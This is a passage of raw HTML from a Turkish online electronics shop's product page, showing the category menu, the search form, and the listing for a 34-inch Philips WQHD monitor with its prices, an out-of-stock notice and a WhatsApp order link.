 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-cevre-birimleri-kat522-html-cevre-birimleri-a-raquo-a-class-breadcrumb-href-monitorler-kat525-html-monitorler-a-"><a class="BreadCrumb" href="/cevre-birimleri-kat522.html">Çevre Birimleri</a> &raquo; <a class="BreadCrumb" href="/monitorler-kat525.html">Monitörler</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-cevre-birimleri-kat522-html-cevre-birimleri-a-raquo-a-class-breadcrumb-href-monitorler-kat525-html-monitorler-a-">
		<script type="text/javascript">
			iMagazaUrunID = 20214;
			iMagazaUrunFiyatOrg = 587.64;
			iMagazaUrunFiyatYTL = 25109.8572;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>CECE5PHI0062</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/cevre-birimleri-kat522.html">Çevre Birimleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/monitorler-kat525.html">Monitörler</a><i class="fa fa-angle-right"></i><a class="bread" href="34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-urun20214.html">34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">25,109.86</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">24,617.51</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">587.64</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. 34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC hakkında bilgi almak istiyorum. https://www.citybilisim.com/34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc" target="_blank" aria-label="WhatsApp ile Sipariş">
